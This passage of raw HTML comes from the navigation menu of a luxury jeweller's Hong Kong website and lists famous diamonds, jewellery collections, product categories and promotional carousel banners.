<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
